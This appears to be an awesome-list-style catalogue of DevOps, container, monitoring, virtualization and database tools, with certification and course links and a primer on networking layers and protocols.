GitLab is a web-based DevOps lifecycle tool that provides a Git-repository manager providing wiki, issue-tracking and CI/CD pipeline features, using an open-source license, developed by GitLab Inc.
Jenkins is a free and open source automation server. Jenkins helps to automate the non-human part of the software development process, with continuous integration and facilitating technical aspects of continuous delivery.
Bitbucket is a web-based version control repository hosting service owned by Atlassian, for source code and development projects that use either Mercurial or Git revision control systems. Bitbucket offers both commercial plans and free accounts. It offers free accounts with an unlimited number of private repositories. Bitbucket integrates with other Atlassian software like Jira, HipChat, Confluence and Bamboo.
Bamboo is a continuous integration (CI) server that can be used to automate the release management for a software application, creating a continuous delivery pipeline.
Codecov is the leading, dedicated code coverage solution. It provides highly integrated tools to group, merge, archive and compare coverage reports. Whether your team is comparing changes in a pull request or reviewing a single commit, Codecov will improve the code review workflow and quality.
Drone is a Continuous Delivery system built on container technology. Drone uses a simple YAML configuration file, a superset of docker-compose, to define and execute Pipelines inside Docker containers.
Travis CI is a hosted continuous integration service used to build and test software projects hosted at GitHub.
Circle CI is a continuous integration and continuous delivery platform that helps software teams work smarter, faster.
Zuul-CI is a program that drives continuous integration, delivery, and deployment systems with a focus on project gating and interrelated projects. Using the same Ansible playbooks to deploy your system and run your tests.
Artifactory is a Universal Artifact Repository Manager developed by JFrog. It supports all major packages, enterprise ready security, clustered, HA, Docker registry, multi-site replication and scalable.
Azure DevOps is a set of services for teams to share code, track work, and ship software; CLIs Build, deploy, diagnose, and manage multi-platform, scalable apps and services; Azure Pipelines Continuously build, test, and deploy to any platform and cloud; Azure Lab Services Set up labs for classrooms, trials, development and testing, and other scenarios.
Team City is a build management and continuous integration server from JetBrains.
Shippable simplifies DevOps and makes it systematic with an Assembly Line platform that is heterogeneous, flexible, and provides complete visibility across your DevOps workflows.
Spinnaker is an open source, multi-cloud continuous delivery platform for releasing software changes with high velocity and confidence.
AWS CodeBuild is a fully managed continuous integration service that compiles source code, runs tests, and produces software packages that are ready to deploy. With CodeBuild, you don’t need to provision, manage, and scale your own build servers.
Selenium is a free (open source) automated testing suite for web applications across different browsers and platforms.
Cucumber is a tool based on Behavior Driven Development (BDD) framework which is used to write acceptance tests for the web application. It allows automation of functional validation in easily readable and understandable format (like plain English) to Business Analysts, Developers, and Testers.
JUnit is a unit testing framework for the Java programming language.
Mocha is a JavaScript test framework for Node.js programs, featuring browser support, asynchronous testing, test coverage reports, and use of any assertion library.
Karma is a simple tool that allows you to execute JavaScript code in multiple real browsers.
Jasmine is an open source testing framework for JavaScript. It aims to run on any JavaScript-enabled platform, to not intrude on the application nor the IDE, and to have easy-to-read syntax.
Maven is a build automation tool used primarily for Java projects. Maven can also be used to build and manage projects written in C#, Ruby, Scala, and other languages. The Maven project is hosted by the Apache Software Foundation.
Gradle is an open-source build-automation system that builds upon the concepts of Apache Ant and Apache Maven and introduces a Groovy-based domain-specific language instead of the XML form used by Apache Maven for declaring the project configuration.
Chef is an effortless Infrastructure Suite offers visibility into security and compliance status across all infrastructure and makes it easy to detect and correct issues long before they reach production.
Puppet is an open source tool that makes continuous integration and delivery of your software on traditional or containerized infrastructure easy by pulling together all your existing tools and giving you flexibility to deploy your way.
Ansible is an open-source software provisioning, configuration management, and application-deployment tool. It runs on many Unix-like systems, and can configure both Unix-like systems as well as Microsoft Windows.
KubeInit provides Ansible playbooks and roles for the deployment and configuration of multiple Kubernetes distributions.
Salt is Python-based, open-source software for event-driven IT automation, remote task execution, and configuration management. Supporting the «Infrastructure as Code» approach to data center system and network deployment and management, configuration automation, SecOps orchestration, vulnerability remediation, and hybrid cloud control.
Terraform is an open-source infrastructure as code software tool created by HashiCorp.It enables users to define and provision a datacenter infrastructure using a high-level configuration language known as Hashicorp Configuration Language (HCL), or optionally JSON.
Consul is a service networking solution to connect and secure services across any runtime platform and public or private cloud.
Packer is lightweight, runs on every major operating system, and is highly performant, creating machine images for multiple platforms in parallel. Packer does not replace configuration management like Chef or Puppet. In fact, when building images, Packer is able to use tools like Chef or Puppet to install software onto the image.
Nomad is a highly available, distributed, data-center aware cluster and application scheduler designed to support the modern datacenter with support for long-running services, batch jobs, and much more.
Vagrant is a tool for building and managing virtual machine environments in a single workflow. With an easy-to-use workflow and focus on automation, Vagrant lowers development environment setup time and increases production parity.
Vault is a tool for securely accessing secrets. A secret is anything that you want to tightly control access to, such as API keys, passwords, certificates, and more. Vault provides a unified interface to any secret, while providing tight access control and recording a detailed audit log.
CFEngine is an open-source configuration management system, written by Mark Burgess.Its primary function is to provide automated configuration and maintenance of large-scale computer systems, including the unified management of servers, desktops, consumer and industrial devices, embedded networked devices, mobile smartphones, and tablet computers.
Octpus Deploy is the deployment automation server for your entire team, designed to make it easy to orchestrate releases and deploy applications, whether on-premises or in the cloud.
AWS CodeDeploy is a fully managed deployment service that automates software deployments to a variety of compute services such as Amazon EC2, AWS Fargate, AWS Lambda, and your on-premises servers. AWS CodeDeploy makes it easier for you to rapidly release new features, helps you avoid downtime during application deployment, and handles the complexity of updating your applications.
Kubernetes is an open-source container-orchestration system for automating application deployment, scaling, and management. It was originally designed by Google, and is now maintained by the Cloud Native Computing Foundation.
Docker is a set of platform as a service products that use OS-level virtualization to deliver software in packages called containers. Containers are isolated from one another and bundle their own software, libraries and configuration files; they can communicate with each other through well-defined channels. All containers are run by a single operating-system kernel and are thus more lightweight than virtual machines.
PowerShell/PowerShell Core is a cross-platform (Windows, Linux, and macOS) automation and configuration tool/framework that works well with your existing tools and is optimized for dealing with structured data (e.g. JSON, CSV, XML, etc.), REST APIs, and object models. It includes a command-line shell, an associated scripting language and a framework for processing cmdlets.
Hyper-V creates virtual machines on Windows 10. Hyper-V can be enabled in many ways including using the Windows 10 control panel, PowerShell or using the Deployment Imaging Servicing and Management tool (DISM).
Cloud Hypervisor is an open source Virtual Machine Monitor (VMM) that runs on top of KVM. The project focuses on exclusively running modern, cloud workloads, on top of a limited set of hardware architectures and platforms. Cloud workloads refers to those that are usually run by customers inside a cloud provider. Cloud Hypervisor is implemented in Rust and is based on the rust-vmm crates.
VMware vSphere Hypervisor is a bare-metal hypervisor that virtualizes servers; allowing you to consolidate your applications while saving time and money managing your IT infrastructure.
VMware vSphere is the industry-leading compute virtualization platform, and your first step to application modernization. It has been rearchitected with native Kubernetes to allow customers to modernize the 70 million+ workloads now running on vSphere.
VMware Tanzu is a centralized management platform for consistently operating and securing your Kubernetes infrastructure and modern applications across multiple teams and private/public clouds.
Rancher is a complete software stack for teams adopting containers. It addresses the operational and security challenges of managing multiple Kubernetes clusters, while providing DevOps teams with integrated tools for running containerized workloads.
K3s is a highly available, certified Kubernetes distribution designed for production workloads in unattended, resource-constrained, remote locations or inside IoT appliances.
Rook is an open source cloud-native storage orchestrator for Kubernetes that turns distributed storage systems into self-managing, self-scaling, self-healing storage services. It automates the tasks of a storage administrator: deployment, bootstrapping, configuration, provisioning, scaling, upgrading, migration, disaster recovery, monitoring, and resource management.
Google Kubernetes Engine (GKE) is a managed, production-ready environment for deploying containerized applications.
Anthos is a modern application management platform that provides a consistent development and operations experience for cloud and on-premises environments.
AWS ECS is a highly scalable, high-performance container orchestration service that supports Docker containers and allows you to easily run and scale containerized applications on AWS. Amazon ECS eliminates the need for you to install and operate your own container orchestration software, manage and scale a cluster of virtual machines, or schedule containers on those virtual machines.
Apache Mesos is a cluster manager that provides efficient resource isolation and sharing across distributed applications, or frameworks. It can run Hadoop, Jenkins, Spark, Aurora, and other frameworks on a dynamically shared pool of nodes.
Apache Spark is a unified analytics engine for big data processing, with built-in modules for streaming, SQL, machine learning and graph processing.
Apache Hadoop is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed to detect and handle failures at the application layer, so delivering a highly-available service on top of a cluster of computers, each of which may be prone to failures.
Microsoft Azure is a cloud computing service created by Microsoft for building, testing, deploying, and managing applications and services through Microsoft-managed data centers.
Azure Functions is a solution for easily running small pieces of code, or «functions,» in the cloud. You can write just the code you need for the problem at hand, without worrying about a whole application or the infrastructure to run it.
Rkt is a pod-native container engine for Linux. It is composable, secure, and built on standards.
AWS Lambda is an event-driven, serverless computing platform provided by Amazon as a part of the Amazon Web Services. It is a computing service that runs code in response to events and automatically manages the computing resources required by that code.
Helm is the Kubernetes Package Manager.
Kubespray is a tool that combines Kubernetes and Ansible to easily install Kubernetes clusters that can be deployed on AWS, GCE, Azure, OpenStack, vSphere, Packet (bare metal), Oracle Cloud Infrastructure (Experimental), or Baremetal
Red Hat OpenShift is focused on security at every level of the container stack and throughout the application lifecycle. It includes long-term, enterprise support from one of the leading Kubernetes contributors and open source software companies.
OpenShift Hive is an operator which runs as a service on top of Kubernetes/OpenShift. The Hive service can be used to provision and perform initial configuration of OpenShift 4 clusters.
OKD is a community distribution of Kubernetes optimized for continuous application development and multi-tenant deployment. OKD adds developer and operations-centric tools on top of Kubernetes to enable rapid application development, easy deployment and scaling, and long-term lifecycle maintenance for small and large teams.
Odo is a fast, iterative, and straightforward CLI tool for developers who write, build, and deploy applications on Kubernetes and OpenShift.
Kata Operator is an operator to perform lifecycle management (install/upgrade/uninstall) of Kata Runtime on Openshift as well as Kubernetes cluster.
Knative is a Kubernetes-based platform to build, deploy, and manage modern serverless workloads. Knative takes care of the operational overhead details of networking, autoscaling (even to zero), and revision tracking.
Etcd is a distributed key-value store that provides a reliable way to store data that needs to be accessed by a distributed system or cluster of machines. Etcd is used as the backend for service discovery and stores cluster state and configuration for Kubernetes.
OpenStack is a free and open-source software platform for cloud computing, mostly deployed as infrastructure-as-a-service that controls large pools of compute, storage, and networking resources throughout a datacenter, managed through a dashboard or via the OpenStack API. OpenStack works with popular enterprise and open source technologies making it ideal for heterogeneous infrastructure.
Cloud Foundry is an open source, multi cloud application platform as a service that makes it faster and easier to build, test, deploy and scale applications, providing a choice of clouds, developer frameworks, and application services. It is an open source project and is available through a variety of private cloud distributions and public cloud instances.
Splunk software is used for searching, monitoring, and analyzing machine-generated big data, via a Web-style interface.
Prometheus is a free software application used for event monitoring and alerting. It records real-time metrics in a time series database (allowing for high dimensionality) built using a HTTP pull model, with flexible queries and real-time alerting.
Loki is a horizontally-scalable, highly-available, multi-tenant log aggregation system inspired by Prometheus. It is designed to be very cost effective and easy to operate. It does not index the contents of the logs, but rather a set of labels for each log stream.
Thanos is a set of components that can be composed into a highly available metric system with unlimited storage capacity, which can be added seamlessly on top of existing Prometheus deployments.
Container Storage Interface (CSI) is an API that lets container orchestration platforms like Kubernetes seamlessly communicate with stored data via a plug-in.
OpenEBS is a Kubernetes-based tool to create stateful applications using Container Attached Storage.
ElasticSearch is a search engine based on the Lucene library. It provides a distributed, multitenant-capable full-text search engine with an HTTP web interface and schema-free JSON documents. Elasticsearch is developed in Java.
Logstash is a tool for managing events and logs. When used generically, the term encompasses a larger system of log collection, processing, storage and searching activities.
Kibana is an open source data visualization plugin for Elasticsearch. It provides visualization capabilities on top of the content indexed on an Elasticsearch cluster. Users can create bar, line and scatter plots, or pie charts and maps on top of large volumes of data.
New Relic is a SaaS-based monitoring tool that fully supports the way DevOps teams work in the modern enterprise by streamlining your workflows with today’s collaboration software and orchestration tools like Puppet, Chef, and Ansible.
Nagios is a free and open source computer-software application that monitors systems, networks and infrastructure. Nagios offers monitoring and alerting services for servers, switches, applications and services. It alerts users when things go wrong and alerts them a second time when the problem has been resolved.
SonarQube is an open-source platform developed by SonarSource for continuous inspection of code quality to perform automatic reviews with static analysis of code to detect bugs, code smells, and security vulnerabilities on 20+ programming languages.
Genie is a federated job orchestration engine developed by Netflix. Genie provides REST APIs to run a variety of big data jobs like Hadoop, Pig, Hive, Spark, Presto, Sqoop and more. It also provides APIs for managing the metadata of many distributed processing clusters and the commands and applications which run on them.
Inviso is a lightweight tool that provides the ability to search for Hadoop jobs, visualize the performance, and view cluster utilization.
Fenzo is a scheduler Java library for Apache Mesos frameworks that supports plugins for scheduling optimizations and facilitates cluster autoscaling.
Dynomite is a thin, distributed dynamo layer for different storage engines and protocols, which includes Redis and Memcached. Dynomite supports multi-datacenter replication and is designed for High Availability(HA).
Dyno is a tool that is used to scale a Java client application utilizing Dynomite.
Raigad is a process/tool that runs alongside Elasticsearch to automate backup/recovery, Deployments and Centralized Configuration management.
Priam is a process/tool that runs alongside Apache Cassandra to automate backup/recovery, Deployments and Centralized Configuration management.
Chaos Monkey is a resiliency tool used to randomly terminates virtual machine instances and containers that run inside of your production environment. Chaos Monkey should work with any backend that Spinnaker supports (AWS, Google Compute Engine, Microsoft Azure, Kubernetes, and Cloud Foundry).
Falcor is a JavaScript library for efficient data fetching. Falcor lets you represent all your remote data sources as a single domain model via a virtual JSON graph, whether in memory on the client or over the network on the server.
Restify is a framework, utilizing connect style middleware for building REST APIs.
Traefik is an open source Edge Router that makes publishing your services a fun and easy experience. It receives requests on behalf of your system and finds out which components are responsible for handling them. What sets Traefik apart, besides its many features, is that it automatically discovers the right configuration for your services.
Jira is a proprietary issue tracking product developed by Atlassian that allows bug tracking and agile project management.
Pivotal Tracker is the agile project management tool of choice for developers around the world for real-time collaboration around a shared, prioritized backlog.
Trello is a web-based Kanban-style list-making application that gives you perspective over all your projects, at work and at home.
Microsoft Teams is the hub for team collaboration in Office 365 that integrates the people, content, and tools your team needs to be more engaged and effective.
Slack is a cloud-based proprietary instant messaging platform developed by Slack Technologies.
OpsGenie is a cloud-based service for dev & ops teams, providing reliable alerts, on-call schedule management and escalations. OpsGenie integrates with monitoring tools & services, ensures the right people are notified.
Pagerduty automates processes built on best practices, allowing you to focus on higher value parts of incident response. Granular and scalable permissions enable teams to administer and operate independently while controlling visibility.
Veracode is a leading provider of enterprise-class application security, seamlessly integrating agile security solutions for organizations around the globe. In addition to application security services and secure devops services, Veracode provides a full security assessment to ensure your website and applications are secure, and ensures full enterprise data protection.
DevOps Learning Resources
DevOps Engineering on AWS from AWS Training
AWS Certified DevOps Engineer — Professional from A Cloud Guru
Microsoft Certified: DevOps Engineer Expert Cert.
Introduction to Azure DevOps from A Cloud Guru
Architecting with Google Compute Engine
Architecting with Google Kubernetes Engine in Google Cloud
VMware Training and Certification Program
Cloudera Certification Program
Salesforce Certification Program
Salesforce Superbadges
Red Hat Training and Certification Program
Linux Foundation Training and Certification Program
Linux Professional Institute(LPI) Training and Certification
Learn DevOps with Online Courses and Lessons from edX
Top DevOps Courses Online from Udemy
Devops Courses from Coursera
Networking
Back to the Top

Networking Learning Resources
AWS Certified Security — Specialty Certification
Microsoft Certified: Azure Security Engineer Associate
Google Cloud Certified Professional Cloud Security Engineer
Cisco Security Certifications
The Red Hat Certified Specialist in Security: Linux
Linux Professional Institute LPIC-3 Enterprise Security Certification
Cybersecurity Training and Courses from IBM Skills
Cybersecurity Courses and Certifications by Offensive Security
Citrix Certified Associate – Networking(CCA-N)
Citrix Certified Professional – Virtualization(CCP-V)
CCNP Routing and Switching
Certified Information Security Manager(CISM)
Wireshark Certified Network Analyst (WCNA)
Juniper Networks Certification Program Enterprise (JNCP)
Networking courses and specializations from Coursera
Network & Security Courses from Udemy
Network & Security Courses from edX
Tools & Networking Concepts
• Connection: In networking, a connection refers to pieces of related information that are transferred through a network. This generally infers that a connection is built before the data transfer (by following the procedures laid out in a protocol) and then is deconstructed at the at the end of the data transfer.

• Packet: A packet is, generally speaking, the most basic unit that is transferred over a network. When communicating over a network, packets are the envelopes that carry your data (in pieces) from one end point to the other.
Packets have a header portion that contains information about the packet including the source and destination, timestamps, network hops. The main portion of a packet contains the actual data being transferred. It is sometimes called the body or the payload.
• Network Interface: A network interface can refer to any kind of software interface to networking hardware. For instance, if you have two network cards in your computer, you can control and configure each network interface associated with them individually.
A network interface may be associated with a physical device, or it may be a representation of a virtual interface. The «loop-back» device, which is a virtual interface to the local machine, is an example of this.
• LAN: LAN stands for "local area network". It refers to a network or a portion of a network that is not publicly accessible to the greater internet. A home or office network is an example of a LAN.

• WAN: WAN stands for "wide area network". It means a network that is much more extensive than a LAN. While WAN is the relevant term to use to describe large, dispersed networks in general, it is usually meant to mean the internet, as a whole.
If an interface is connected to the WAN, it is generally assumed that it is reachable through the internet.
• Protocol: A protocol is a set of rules and standards that basically define a language that devices can use to communicate. There are a great number of protocols in use extensively in networking, and they are often implemented in different layers.
Some low level protocols are TCP, UDP, IP, and ICMP. Some familiar examples of application layer protocols, built on these lower protocols, are HTTP (for accessing web content), SSH, TLS/SSL, and FTP.
• Port: A port is an address on a single machine that can be tied to a specific piece of software. It is not a physical interface or location, but it allows your server to be able to communicate using more than one application.

• Firewall: A firewall is a program that decides whether traffic coming into a server or going out should be allowed. A firewall usually works by creating rules for which type of traffic is acceptable on which ports. Generally, firewalls block ports that are not used by a specific application on a server.

• NAT: Network address translation is a way to translate requests that are incoming into a routing server to the relevant devices or servers that it knows about in the LAN. This is usually implemented in physical LANs as a way to route requests through one IP address to the necessary backend servers.

• VPN: Virtual private network is a means of connecting separate LANs through the internet, while maintaining privacy. This is used as a means of connecting remote systems as if they were on a local network, often for security reasons.
Network Layers
While networking is often discussed in terms of topology in a horizontal way, between hosts, its implementation is layered in a vertical fashion throughout a computer or network. This means is that there are multiple technologies and protocols that are built on top of each other in order for communication to function more easily. Each successive, higher layer abstracts the raw data a little bit more, and makes it simpler to use for applications and users. It also allows you to leverage lower layers in new ways without having to invest the time and energy to develop the protocols and applications that handle those types of traffic.

As data is sent out of one machine, it begins at the top of the stack and filters downwards. At the lowest level, actual transmission to another machine takes place. At this point, the data travels back up through the layers of the other computer. Each layer has the ability to add its own "wrapper" around the data that it receives from the adjacent layer, which will help the layers that come after decide what to do with the data when it is passed off.

One method of talking about the different layers of network communication is the OSI model. OSI stands for Open Systems Interconnect.This model defines seven separate layers. The layers in this model are:

• Application: The application layer is the layer that the users and user-applications most often interact with. Network communication is discussed in terms of availability of resources, partners to communicate with, and data synchronization.

• Presentation: The presentation layer is responsible for mapping resources and creating context. It is used to translate lower level networking data into data that applications expect to see.

• Session: The session layer is a connection handler. It creates, maintains, and destroys connections between nodes in a persistent way.

• Transport: The transport layer is responsible for handing the layers above it a reliable connection. In this context, reliable refers to the ability to verify that a piece of data was received intact at the other end of the connection. This layer can resend information that has been dropped or corrupted and can acknowledge the receipt of data to remote computers.

• Network: The network layer is used to route data between different nodes on the network. It uses addresses to be able to tell which computer to send information to. This layer can also break apart larger messages into smaller chunks to be reassembled on the opposite end.

• Data Link: This layer is implemented as a method of establishing and maintaining reliable links between different nodes or devices on a network using existing physical connections.

• Physical: The physical layer is responsible for handling the actual physical devices that are used to make a connection. This layer involves the bare software that manages physical connections as well as the hardware itself (like Ethernet).
The TCP/IP model, more commonly known as the Internet protocol suite, is another layering model that is simpler and has been widely adopted.It defines the four separate layers, some of which overlap with the OSI model:
• Application: In this model, the application layer is responsible for creating and transmitting user data between applications. The applications can be on remote systems, and should appear to operate as if locally to the end user.
The communication takes place between peers network.
• Transport: The transport layer is responsible for communication between processes. This level of networking utilizes ports to address different services. It can build up unreliable or reliable connections depending on the type of protocol used.

• Internet: The internet layer is used to transport data from node to node in a network. This layer is aware of the endpoints of the connections, but does not worry about the actual connection needed to get from one place to another. IP addresses are defined in this layer as a way of reaching remote systems in an addressable manner.

• Link: The link layer implements the actual topology of the local network that allows the internet layer to present an addressable interface. It establishes connections between neighboring nodes to send data.
Interfaces
Interfaces are networking communication points for your computer. Each interface is associated with a physical or virtual networking device. Typically, your server will have one configurable network interface for each Ethernet or wireless internet card you have. In addition, it will define a virtual network interface called the «loopback» or localhost interface. This is used as an interface to connect applications and processes on a single computer to other applications and processes. You can see this referenced as the «lo» interface in many tools.
Protocols
Networking works by piggybacks on a number of different protocols on top of each other. In this way, one piece of data can be transmitted using multiple protocols encapsulated within one another.
Media access control is a communications protocol that is used to distinguish specific devices. Each device is supposed to get a unique MAC address during the manufacturing process that differentiates it from every other device on the internet. Addressing hardware by the MAC address allows you to reference a device by a unique value even when the software on top may change the name for that specific device during operation. Media access control is one of the only protocols from the link layer that you are likely to interact with on a regular basis.
The IP protocol is one of the fundamental protocols that allow the internet to work. IP addresses are unique on each network and they allow machines to address each other across a network. It is implemented on the internet layer in the IP/TCP model. Networks can be linked together, but traffic must be routed when crossing network boundaries. This protocol assumes an unreliable network and multiple paths to the same destination that it can dynamically change between. There are a number of different implementations of the protocol. The most common implementation today is IPv4, although IPv6 is growing in popularity as an alternative due to the scarcity of IPv4 addresses available and improvements in the protocols capabilities.
ICMP: internet control message protocol is used to send messages between devices to indicate the availability or error conditions. These packets are used in a variety of network diagnostic tools, such as ping and traceroute. Usually ICMP packets are transmitted when a packet of a different kind meets some kind of a problem. Basically, they are used as a feedback mechanism for network communications.
TCP: Transmission control protocol is implemented in the transport layer of the IP/TCP model and is used to establish reliable connections. TCP is one of the protocols that encapsulates data into packets. It then transfers these to the remote end of the connection using the methods available on the lower layers. On the other end, it can check for errors, request certain pieces to be resent, and reassemble the information into one logical piece to send to the application layer. The protocol builds up a connection prior to data transfer using a system called a three-way handshake. This is a way for the two ends of the communication to acknowledge the request and agree upon a method of ensuring data reliability. After the data has been sent, the connection is torn down using a similar four-way handshake. TCP is the protocol of choice for many of the most popular uses for the internet, including WWW, FTP, SSH, and email. It is safe to say that the internet we know today would not be here without TCP.
UDP: User datagram protocol is a popular companion protocol to TCP and is also implemented in the transport layer. The fundamental difference between UDP and TCP is that UDP offers unreliable data transfer. It does not verify that data has been received on the other end of the connection. This might sound like a bad thing, and for many purposes, it is. However, it is also extremely important for some functions. It’s not required to wait for confirmation that the data was received and forced to resend data, UDP is much faster than TCP. It does not establish a connection with the remote host, it simply fires off the data to that host and doesn’t care if it is accepted or not. Since UDP is a simple transaction, it is useful for simple communications like querying for network resources. It also doesn’t maintain a state, which makes it great for transmitting data from one machine to many real-time clients. This makes it ideal for VOIP, games, and other applications that cannot afford delays.
HTTP: Hypertext transfer protocol is a protocol defined in the application layer that forms the basis for communication on the web. HTTP defines a number of functions that tell the remote system what you are requesting. For instance, GET, POST, and DELETE all interact with the requested data in a different way.
JSON Web Token (JWT) is a compact URL-safe means of representing claims to be transferred between two parties. The claims in a JWT are encoded as a JSON object that is digitally signed using JSON Web Signature (JWS).
OAuth 2.0 is an open source authorization framework that enables applications to obtain limited access to user accounts on an HTTP service, such as Amazon, Google, Facebook, Microsoft, Twitter GitHub, and DigitalOcean. It works by delegating user authentication to the service that hosts the user account, and authorizing third-party applications to access the user account.
FTP: File transfer protocol is in the application layer and provides a way of transferring complete files from one host to another. It is inherently insecure, so it is not recommended for any externally facing network unless it is implemented as a public, download-only resource.
DNS: Domain name system is an application layer protocol used to provide a human-friendly naming mechanism for internet resources. It is what ties a domain name to an IP address and allows you to access sites by name in your browser.
SSH: Secure shell is an encrypted protocol implemented in the application layer that can be used to communicate with a remote server in a secure way. Many additional technologies are built around this protocol because of its end-to-end encryption and ubiquity. There are many other protocols that we haven’t covered that are equally important. However, this should give you a good overview of some of the fundamental technologies that make the internet and networking possible.
Virtualization
KVM (for Kernel-based Virtual Machine) is a full virtualization solution for Linux on x86 hardware containing virtualization extensions (Intel VT or AMD-V). It consists of a loadable kernel module, kvm.ko, that provides the core virtualization infrastructure and a processor specific module, kvm-intel.ko or kvm-amd.ko.
QEMU is a fast processor emulator using a portable dynamic translator. QEMU emulates a full system, including a processor and various peripherals. It can be used to launch a different Operating System without rebooting the PC or to debug system code.
Hyper-V enables running virtualized computer systems on top of a physical host. These virtualized systems can be used and managed just as if they were physical computer systems, however they exist in virtualized and isolated environment. Special software called a hypervisor manages access between the virtual systems and the physical hardware resources. Virtualization enables quick deployment of computer systems, a way to quickly restore systems to a previously known good state, and the ability to migrate systems between physical hosts.
VirtManager is a graphical tool for managing virtual machines via libvirt. Most usage is with QEMU/KVM virtual machines, but Xen and libvirt LXC containers are well supported. Common operations for any libvirt driver should work.
oVirt is an open-source distributed virtualization solution, designed to manage your entire enterprise infrastructure. oVirt uses the trusted KVM hypervisor and is built upon several other community projects, including libvirt, Gluster, PatternFly, and Ansible.Founded by Red Hat as a community project on which Red Hat Enterprise Virtualization is based allowing for centralized management of virtual machines, compute, storage and networking resources, from an easy-to-use web-based front-end with platform independent access.
Xen is focused on advancing virtualization in a number of different commercial and open source applications, including server virtualization, Infrastructure as a Services (IaaS), desktop virtualization, security applications, embedded and hardware appliances, and automotive/aviation.
Ganeti is a virtual machine cluster management tool built on top of existing virtualization technologies such as Xen or KVM and other open source software. Once installed, the tool assumes management of the virtual instances (Xen DomU).
Packer is an open source tool for creating identical machine images for multiple platforms from a single source configuration. Packer is lightweight, runs on every major operating system, and is highly performant, creating machine images for multiple platforms in parallel. Packer does not replace configuration management like Chef or Puppet. In fact, when building images, Packer is able to use tools like Chef or Puppet to install software onto the image.
Vagrant is a tool for building and managing virtual machine environments in a single workflow. With an easy-to-use workflow and focus on automation, Vagrant lowers development environment setup time, increases production parity, and makes the «works on my machine» excuse a relic of the past. It provides easy to configure, reproducible, and portable work environments built on top of industry-standard technology and controlled by a single consistent workflow to help maximize the productivity and flexibility of you and your team.
VMware Workstation is a hosted hypervisor that runs on x64 versions of Windows and Linux operating systems; it enables users to set up virtual machines on a single physical machine, and use them simultaneously along with the actual machine.
VirtualBox is a powerful x86 and AMD64/Intel64 virtualization product for enterprise as well as home use. Not only is VirtualBox an extremely feature rich, high performance product for enterprise customers.
Databases
Back to the Top

Database Learning Resources
SQL is a standard language for storing, manipulating and retrieving data in relational databases.
SQL Tutorial by W3Schools
Learn SQL Skills Online from Coursera
SQL Courses Online from Udemy
SQL Online Training Courses from LinkedIn Learning
Learn SQL For Free from Codecademy
GitLab’s SQL Style Guide
OracleDB SQL Style Guide Basics
Tableau CRM: BI Software and Tools
Databases on AWS
Best Practices and Recommendations for SQL Server Clustering in AWS EC2.
Connecting from Google Kubernetes Engine to a Cloud SQL instance.
Educational Microsoft Azure SQL resources
MySQL Certifications
SQL vs. NoSQL Databases: What’s the Difference?
What is NoSQL?
Databases and Tools
Azure Data Studio is an open source data management tool that enables working with SQL Server, Azure SQL DB and SQL DW from Windows, macOS and Linux.
Azure SQL Database is the intelligent, scalable, relational database service built for the cloud. It’s evergreen and always up to date, with AI-powered and automated features that optimize performance and durability for you. Serverless compute and Hyperscale storage options automatically scale resources on demand, so you can focus on building new applications without worrying about storage size or resource management.
Azure SQL Managed Instance is a fully managed SQL Server Database engine instance that’s hosted in Azure and placed in your network. This deployment model makes it easy to lift and shift your on-premises applications to the cloud with very few application and database changes. Managed instance has split compute and storage components.
Azure Synapse Analytics is a limitless analytics service that brings together enterprise data warehousing and Big Data analytics. It gives you the freedom to query data on your terms, using either serverless or provisioned resources at scale. It brings together the best of the SQL technologies used in enterprise data warehousing, Spark technologies used in big data analytics, and Pipelines for data integration and ETL/ELT.
MSSQL for Visual Studio Code is an extension for developing Microsoft SQL Server, Azure SQL Database and SQL Data Warehouse everywhere with a rich set of functionalities.
SQL Server Data Tools (SSDT) is a development tool for building SQL Server relational databases, Azure SQL Databases, Analysis Services (AS) data models, Integration Services (IS) packages, and Reporting Services (RS) reports. With SSDT, a developer can design and deploy any SQL Server content type with the same ease as they would develop an application in Visual Studio or Visual Studio Code.
Bulk Copy Program is a command-line tool that comes with Microsoft SQL Server. BCP, allows you to import and export large amounts of data in and out of SQL Server databases quickly snd efficeiently.
SQL Server Migration Assistant is a tool from Microsoft that simplifies database migration process from Oracle to SQL Server, Azure SQL Database, Azure SQL Database Managed Instance and Azure SQL Data Warehouse.
SQL Server Integration Services is a development platform for building enterprise-level data integration and data transformations solutions. Use Integration Services to solve complex business problems by copying or downloading files, loading data warehouses, cleansing and mining data, and managing SQL Server objects and data.
SQL Server Business Intelligence(BI) is a collection of tools in Microsoft’s SQL Server for transforming raw data into information businesses can use to make decisions.
Tableau is a Data Visualization software used in relational databases, cloud databases, and spreadsheets. Tableau was acquired by Salesforce in August 2019.
DataGrip is a professional DataBase IDE developed by Jet Brains that provides context-sensitive code completion, helping you to write SQL code faster. Completion is aware of the tables structure, foreign keys, and even database objects created in code you’re editing.
RStudio is an integrated development environment for R and Python, with a console, syntax-highlighting editor that supports direct code execution, and tools for plotting, history, debugging and workspace management.
MySQL is a fully managed database service to deploy cloud-native applications using the world’s most popular open source database.
PostgreSQL is a powerful, open source object-relational database system with over 30 years of active development that has earned it a strong reputation for reliability, feature robustness, and performance.
Amazon DynamoDB is a key-value and document database that delivers single-digit millisecond performance at any scale. It is a fully managed, multiregion, multimaster, durable database with built-in security, backup and restore, and in-memory caching for internet-scale applications.
FoundationDB is an open source distributed database designed to handle large volumes of structured data across clusters of commodity servers. It organizes data as an ordered key-value store and employs ACID transactions for all operations. It is especially well-suited for read/write workloads but also has excellent performance for write-intensive workloads. FoundationDB was acquired by Apple in 2015.
CouchbaseDB is an open source distributed multi-model NoSQL document-oriented database. It creates a key-value store with managed cache for sub-millisecond data operations, with purpose-built indexers for efficient queries and a powerful query engine for executing SQL queries.
IBM DB2 is a collection of hybrid data management products offering a complete suite of AI-empowered capabilities designed to help you manage both structured and unstructured data on premises as well as in private and public cloud environments. Db2 is built on an intelligent common SQL engine designed for scalability and flexibility.
MongoDB is a document database meaning it stores data in JSON-like documents.
OracleDB is a powerful fully managed database helps developers manage business-critical data with the highest availability, reliability, and security.
MariaDB is an enterprise open source database solution for modern, mission-critical applications.
SQLite is a C-language library that implements a small, fast, self-contained, high-reliability, full-featured, SQL database engine.SQLite is the most used database engine in the world. SQLite is built into all mobile phones and most computers and comes bundled inside countless other applications that people use every day.
SQLite Database Browser is an open source SQL tool that allows users to create, design and edits SQLite database files. It lets users show a log of all the SQL commands that have been issued by them and by the application itself.
